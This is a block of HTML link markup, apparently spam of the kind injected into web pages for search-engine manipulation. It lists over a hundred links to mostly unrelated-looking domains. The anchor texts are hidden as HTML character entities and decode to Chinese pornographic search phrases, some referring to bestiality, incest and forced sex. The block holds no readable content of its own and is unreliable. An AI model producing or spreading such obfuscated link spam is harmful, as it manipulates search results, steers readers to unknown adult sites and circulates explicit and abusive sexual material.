<a href="http://xilidahon.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://kezukego.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://reziyuan.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://drscf.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhetuku.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyxsj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://commsat-iot.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhidingcaifu.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://11xcxc.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanfub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mashrd.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bbzhan.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://taodingdan.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://wfhggs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://mingjunks.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://splsz.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xafdjy.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://caiyechina.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://81jin.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jidicg.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://lyrixing.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fgfsj.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://qdhub.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hbzikaow.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://bxzfz.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51thsl.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://dinglink.cn" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://fwioyk.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shnjwz.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cenerp.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zys169.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://jx6188.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://badalingchina.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://dydlw.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://gb8g.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beijiego.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sanxu100.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://surehard.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://gewoo.cn" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://weitao369.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://gengushu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://svpd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4y4y.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://39ce.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://1wka.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mine898.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://cnskss.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://99spcn.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://91taoyou.com" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://kickashmom.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://shwwy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://qndyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guohuai114.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://1688ok.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://listrongwire.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://ausprop.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdsuso.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://trustgsy.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hunanys.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://nm131.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://bxcrb.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://lmszy.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhcw77.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xgnsw.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://lsj819.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://judimai.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://jf178.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://feixingfu.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://zzguibo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://yun355.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhcmall.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://52choumei.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lctfqc.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
